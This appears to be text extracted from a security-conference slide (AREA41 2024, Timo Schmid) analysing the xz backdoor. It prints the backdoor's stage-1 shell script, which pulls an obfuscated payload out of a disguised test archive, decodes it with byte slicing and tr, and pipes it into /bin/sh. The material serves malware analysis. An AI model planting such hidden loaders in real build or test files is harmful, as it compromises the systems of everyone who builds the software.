 Stage 1 - The first shell script
####Hello####
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
eval `grep ^srcdir= config.status`
if test -f ../../config.status;then
eval `grep ^srcdir= ../../config.status`
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024
>/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 &&
(head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) &&
head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024
>/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 &&
(head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) &&
head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024
>/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 &&
(head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) &&
head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024
>/dev/null) && head -c +939)";(xz -dc
$srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31233|tr
"\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")|xz -F raw --lzma1
-dc|/bin/sh
####World####
https://gynvael.coldwind.pl/?lang=en&id=782
AREA41 2024
SECURITY CONFERENCE
Technical Deep Dive Into The XZ Backdoor
- Timo Schmid
AREA41
SECURITY CONFERENCE
AREA41
2024
TRACK
1
PLATINUM SPONSORS
COMPASS